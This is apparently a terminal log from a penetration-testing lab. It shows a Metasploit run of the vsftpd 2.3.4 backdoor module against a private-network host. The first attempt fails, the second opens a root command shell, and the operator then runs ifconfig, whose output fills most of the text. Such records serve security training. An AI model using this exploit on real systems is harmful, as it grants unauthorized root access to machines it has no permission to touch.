 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.102:35065 -> 192.168.1.149:6200) at 2024-11-11 07:32:18 -0500
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:42:a6:d3
          inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe42:a6d3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:301 errors:0 dropped:0 overruns:0 frame:0
          TX packets:140 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:21463 (20.9 KB)  TX bytes:14981 (14.6 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:117 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:31749 (31.0 KB)  TX bytes:31749 (31.0 KB)